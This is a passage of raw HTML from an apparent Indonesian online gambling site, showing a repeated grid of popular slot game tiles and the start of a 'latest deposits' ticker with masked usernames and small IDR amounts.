                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/e-games/ggsoft?hot=Bounceball+Classic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 21:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 20:22</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 38K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 14:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mar*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 10:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 20:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 19:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 18:54</span>
                                    
                                </div>
                                
